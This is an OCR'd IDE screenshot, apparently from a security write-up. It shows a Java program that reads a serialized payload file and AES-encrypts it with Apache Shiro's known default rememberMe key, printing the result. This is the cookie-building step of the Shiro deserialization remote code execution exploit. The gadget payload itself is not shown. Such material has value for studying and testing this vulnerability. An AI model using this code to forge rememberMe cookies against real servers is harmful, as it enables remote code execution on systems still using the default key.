 TestRemember.java
1 package shiro;
2
3 import org.apache.shiro.crypto.AesCipherService;
4 import org.apache.shiro.codec.CodecSupport;
5 import org.apache.shiro.util.ByteSource;
6 import org.apache.shiro.codec.Base64;
7 import org.apache.shiro.io.DefaultSerializer;
8
9 import java.nio.file.FileSystems;
10 import java.nio.file.Files;
11 import java.nio.file.Paths;
12
13 public class TestRemember {
14 public static void main(String[] args) throws Exception {
15 byte[] payloads = Files.readAllBytes(FileSystems.getDefault().getPath("d://poc.ser"));
16
17 AesCipherService aes = new AesCipherService();
18 byte[] key = Base64.decode(CodecSupport.toBytes("kPH+bIxk5D2deZiIxcaaaA=="));
19
20 ByteSource ciphertext = aes.encrypt(payloads, key);
21 System.out.printf(ciphertext.toString());
22 }
23 }
Task List
Find
All
Activate...
Connect Mylyn
Connect to your task and ALM tools or create a local
task.
Outline
shiro
TestRemember
main(String[]) : void
Problems Javadoc Declaration Console
<terminated> TestRemember [Java Application] C:\Program Files\Java\jre1.8.0_251\bin\javaw.exe (2020-7-3 19:09:47 – 19:09:48)
微信号: Bypass--